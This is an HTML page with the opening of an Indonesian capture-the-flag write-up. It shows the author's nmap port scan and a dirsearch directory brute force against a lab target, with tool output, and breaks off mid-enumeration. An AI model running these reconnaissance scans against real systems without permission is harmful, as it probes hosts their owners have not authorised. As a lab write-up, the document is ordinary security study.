



<file: writeups/CTF_Yadika.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⚠️ | Writeup: Capture The Flag Yadika</title>
    
    <meta name="description" content="Writeup CTF Yadika">
    <link rel="canonical" href="https://paperalt.github.io/writeups/CTF_Yadika.html">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://paperalt.github.io/writeups/CTF_Yadika.html">
    <meta property="og:title" content="Writeup: Capture The Flag Yadika">
    <meta property="og:description" content="Writeup CTF Yadika">
    <meta property="og:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted_image_20260306165147.png">
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://paperalt.github.io/writeups/CTF_Yadika.html">
    <meta property="twitter:title" content="Writeup: Capture The Flag Yadika">
    <meta property="twitter:description" content="Writeup CTF Yadika">
    <meta property="twitter:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted_image_20260306165147.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
    <link rel="manifest" href="../favicon/site.webmanifest">
    <!-- Stylesheet: Pointing to assets/css/style.css from templates/ directory -->
    <link rel="stylesheet" href="../assets/css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="matrix-bg"></canvas>
    <div class="scanline"></div>

    <nav class="navbar">
        <div class="logo"><a href="../index.html">.. / BACK_TO_ROOT</a></div>
    </nav>

    <main class="container">
        <article class="writeup-content">
            <header>
                <h1>Writeup: Capture The Flag Yadika</h1>
                <div class="writeup-meta">
                    <div class="meta-item">
                        <span class="meta-label">DATE:</span>
                        <span class="meta-value">2026-03-06</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">AUTHOR:</span>
                        <span class="meta-value">Alterpix</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">CATEGORY:</span>
                        <span class="meta-value">Writeup</span>
                    </div>
                </div>
            </header>

            <div class="writeup-body">
                
        <div class="legal-warning">
            <div class="warning-icon">⚠️ WARNING_</div>
            <p>
                <strong>DISCLAIMER:</strong> Materi ini dibuat semata-mata untuk tujuan <strong>EDUKASI</strong> dan keamanan siber.
                Penulis tidak bertanggung jawab atas segala bentuk penyalahgunaan informasi yang ada di sini.
                Menguji teknik ini pada sistem tanpa izin eksplisit adalah tindakan <strong>ILEGAL</strong>.
            </p>
        </div>
        
                <h2>Reconnaissance</h2>
<p>Mulailah dengan scanning port menggunakan Nmap.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">BASH_SHELL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>nmap<span class="w"> </span>-T4<span class="w"> </span>&lt;target_ip&gt;

Starting<span class="w"> </span>Nmap<span class="w"> </span><span class="m">7</span>.98<span class="w"> </span><span class="o">(</span><span class="w"> </span>https://nmap.org<span class="w"> </span><span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2026</span>-03-06<span class="w"> </span><span class="m">16</span>:45<span class="w"> </span>+0700
Nmap<span class="w"> </span>scan<span class="w"> </span>report<span class="w"> </span><span class="k">for</span><span class="w"> </span>&lt;target_ip&gt;.vultrusercontent.com<span class="w"> </span><span class="o">(</span>&lt;target_ip&gt;<span class="o">)</span>
Host<span class="w"> </span>is<span class="w"> </span>up<span class="w"> </span><span class="o">(</span><span class="m">0</span>.026s<span class="w"> </span>latency<span class="o">)</span>.
Not<span class="w"> </span>shown:<span class="w"> </span><span class="m">997</span><span class="w"> </span>filtered<span class="w"> </span>tcp<span class="w"> </span>ports<span class="w"> </span><span class="o">(</span>no-response<span class="o">)</span>
PORT<span class="w">     </span>STATE<span class="w"> </span>SERVICE
<span class="m">22</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssh
<span class="m">80</span>/tcp<span class="w">   </span>open<span class="w">  </span>http
<span class="m">8090</span>/tcp<span class="w"> </span>open<span class="w">  </span>opsmessaging

Nmap<span class="w"> </span><span class="k">done</span>:<span class="w"> </span><span class="m">1</span><span class="w"> </span>IP<span class="w"> </span>address<span class="w"> </span><span class="o">(</span><span class="m">1</span><span class="w"> </span>host<span class="w"> </span>up<span class="o">)</span><span class="w"> </span>scanned<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="m">4</span>.46<span class="w"> </span>seconds
</code></pre></div></div>
</div>

<p>Terdapat port 8090 yang open dan port 80 adalah exclude target jadi saya skip.</p>
<h2>Enumeration</h2>
<h3>Port 8090 - HTTP</h3>
<p><img alt="Pasted image 20260306165147.png" src="../assets/img/screenshot/Pasted_image_20260306165147.png" />
Terdapat kode error 404 yang menunjukkan halaman tidak ada isinya.
coba saya lakukan directory bruteforce.</p>
<h3>Directory bruteforce</h3>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>dirsearch<span class="w"> </span>-u<span class="w"> </span>http://&lt;target_ip&gt;:8090/


<span class="w">  </span>_<span class="p">|</span>.<span class="w"> </span>_<span class="w"> </span>_<span class="w">  </span>_<span class="w">  </span>_<span class="w">  </span>_<span class="w"> </span>_<span class="p">|</span>_<span class="w">    </span>v0.4.3.post1
<span class="w"> </span><span class="o">(</span>_<span class="o">||</span><span class="p">|</span><span class="w"> </span>_<span class="o">)</span><span class="w"> </span><span class="o">(</span>/_<span class="o">(</span>_<span class="o">||</span><span class="w"> </span><span class="o">(</span>_<span class="p">|</span><span class="w"> </span><span class="o">)</span>

Extensions:<span class="w"> </span>php,<span class="w"> </span>aspx,<span class="w"> </span>jsp,<span class="w"> </span>html,<span class="w"> </span>js<span class="w"> </span><span class="p">|</span><span class="w"> </span>HTTP<span class="w"> </span>method:<span class="w"> </span>GET<span class="w"> </span><span class="p">|</span><span class="w"> </span>Threads:<span class="w"> </span><span class="m">25</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>Wordlist<span class="w"> </span>size:<span class="w"> </span><span class="m">11460</span>

Output<span class="w"> </span>File:<span class="w"> </span>/home/alterpix/reports/http_&lt;target_ip&gt;_8090/__26-03-06_16-58-26.txt

Target:<span class="w"> </span>http://&lt;target_ip&gt;:8090/

<span class="o">[</span><span class="m">16</span>:58:26<span class="o">]</span><span class="w"> </span>Starting:<span class="w"> </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.ht_wsr.txt<span class="w">                                      </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.orig<span class="w">                                   </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.bak1
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.sample
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess.save<span class="w">                                   </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess_extra<span class="w">                                  </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess_sc
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccess_orig
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccessOLD
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccessBAK
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htaccessOLD2<span class="w">                                    </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htm
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.html
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htpasswd_test<span class="w">                                   </span>
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.htpasswds
<span class="o">[</span><span class="m">16</span>:58:29<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/.httr-oauth
